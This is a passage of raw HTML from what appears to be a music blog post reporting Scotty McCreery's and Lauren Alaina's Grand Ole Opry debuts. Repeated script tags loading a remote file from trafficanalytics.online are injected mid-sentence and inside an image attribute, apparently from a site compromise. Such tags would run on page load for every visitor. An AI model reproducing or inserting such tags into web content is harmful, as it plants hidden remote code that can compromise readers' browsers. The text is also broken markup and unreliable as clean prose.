 attends the 2011 CMT Music Awards at the Bridgestone Arena on June 8, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> 2011 in Nashville, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> Tennessee.&#8221; width=&#8221;251&#8243; height=&#8221;360&#8243; /></p><p><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Scotty McCreery</strong> and <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Lauren Alaina</strong> made their Grand Ole Opry debuts tonight in Nashville!  Listen below.</p><p>Lauren sings Leann Rimes &#8220;Blue&#8221; and her single &#8220;Like my Mother Does&#8221;.  She tells the audience that her legs are shaking, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> she&#8217;s so nervous.</p><p><a href=